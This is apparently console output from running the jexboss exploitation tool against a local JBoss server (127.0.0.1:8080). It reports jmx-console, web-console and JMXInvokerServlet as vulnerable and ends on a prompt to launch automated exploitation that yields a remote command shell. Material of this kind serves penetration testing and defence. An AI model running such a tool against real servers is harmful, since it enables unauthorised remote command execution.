 python3 jexboss.py -host http://127.0.0.1:8080/ ⌥⌘1
| |
| @update: https://github.com/joaomatosf/jexboss |
#______________________________________________________#
@version: 1.2.4
* Checking for updates in: http://joaomatosf.com/rnp/releases.txt **
** Checking Host: http://127.0.0.1:8080/ **
[*] Checking jmx-console:
[ VULNERABLE ]
[*] Checking web-console:
[ VULNERABLE ]
[*] Checking JMXInvokerServlet:
[ VULNERABLE ]
[*] Checking admin-console:
[ OK ]
[*] Checking Application Deserialization:
[ OK ]
[*] Checking Servlet Deserialization:
[ OK ]
[*] Checking Jenkins:
[ OK ]
[*] Checking Struts2:
[ OK ]
* Do you want to try to run an automated exploitation via "jmx-console" ?
If successful, this operation will provide a simple command shell to execute
commands on the server..